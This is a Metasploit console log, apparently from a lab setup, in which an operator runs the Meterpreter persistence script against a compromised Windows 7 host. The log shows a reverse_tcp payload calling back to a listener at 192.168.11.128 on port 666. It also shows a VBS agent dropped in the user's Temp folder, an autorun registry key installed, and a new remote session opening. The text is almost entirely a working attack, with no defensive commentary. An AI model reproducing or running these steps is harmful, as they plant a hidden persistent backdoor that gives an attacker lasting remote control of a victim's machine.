 meterpreter > run persistence -A -X -i 20 -p 666 -r 192.168.11.128
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-OG8621OCTOL_20211122
.4324/WIN-OG8621OCTOL_20211122.4324.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.11.128 LPORT=666
[*] Persistent agent script is 99616 bytes long
[+] Persistent Script written to C:\Users\win7\AppData\Local\Temp\nyAulcIdgdnn.vbs
[*] Starting connection handler at port 666 for windows/meterpreter/reverse_tcp
[+] exploit/multi/handler started!
[*] Executing script C:\Users\win7\AppData\Local\Temp\nyAulcIdgdnn.vbs
[+] Agent executed with PID 748
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\qFTxczhRzLtK
lX
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\qFTxczhRzLtKl
X
meterpreter > [*] Meterpreter session 4 opened (192.168.11.128:666 → 192.168.11.133:49168 ) a
t 2021-11-22 09:43:26 -0500